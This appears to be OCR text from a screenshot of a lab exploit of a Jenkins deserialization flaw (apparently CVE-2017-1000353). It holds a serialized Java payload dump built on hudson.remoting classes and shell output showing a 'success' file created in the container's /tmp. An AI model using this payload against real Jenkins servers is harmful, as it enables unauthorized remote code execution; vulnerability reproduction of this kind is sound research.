 [Burp Suit...
[Dashboar...
[root@gsq...
[root@gsq...
jenkins@e...
08:26 下午
EN
poc.py
Kali Linux
amd64 1
文件系统
exp.ser
主文件夹
jenkin.ser
回收站
CVE-2017-10-
00353-1.1-...
jenkins.ser
jenkins@ef7f65117362: /
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
\x03Xt\x00\x17hudson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00
\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\
x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc
\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$Unmod
ifiableCollection\x19B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16Ljava/util/Collection
;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\x00\x00\x
00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x03\x00\x00\x00\x00ps}\x00\x
00\x00\x02\x00.hudson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResol
vexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/la
ng/reflect/InvocationHandler;xpsr\x00\'hudson.remoting.RemoteInvocationHandler\x00\x00\x00\x00\
x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuser
ProxyL\x00\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\x00xP
roxy hudson.remoting.RemoteInvocationHandler@2 was created for interface hudson.remoting.Remote
ClassLoader$IClassLoaderuq\x00~\x00\x11\x00\x00\x00\x08sq\x00~\x00\x13\x00\x00\x00~t\x00\'hudso
n.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvocationHandler.javaq\x00~\x00\x17sq\x00~\x0
0\x13\x00\x00\x00\x8bq\x00~\x009q\x00~\x00:t\x00\x04wrapsq\x00~\x00\x13\x00\x00\x02\x8fq\x00~\x
00 q\x00~\x00!t\x00\x06exportsq\x00~\x00\x13\x00\x00\x02\xd4t\x00!hudson.remoting.RemoteClassLo
adert\x00\x16RemoteClassLoader.javaq\x00~\x00>sq\x00~\x00\x13\x00\x00\x00Gq\x00~\x00\x1dq\x00~\
x00\x1eq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x
13\x00\x00\x00jq\x00~\x00$q\x00~\x00%q\x00~\x00&sq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x
00%q\x00~\x00(q\x00~\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x00>
\xac\xed\x00\x05sr\x00\x1fhudson.remoting.PingThread$Ping\x00\x00\x00\x00\x00\x00\x00\x01\x02\x
00\x00w\x08\xff\xff\xff\xfe\x00\x00\x00\x02xpt\x00(hudson.remoting.PingThread$Ping@6190d959y'
(root gsq)-[~/桌面]
# docker exec -it ef7 /bin/bash
jenkins@ef7f65117362:/$ ls /tmp
hsperfdata_jenkins jna--1712433994
hsperfdata_root success
jetty-0.0.0.0-8080-war-_-any-6552614262899483832.dir winstone8375356583813447192.jar
jffi2051846668500390069.tmp ot
jenkins@ef7f65117362:/$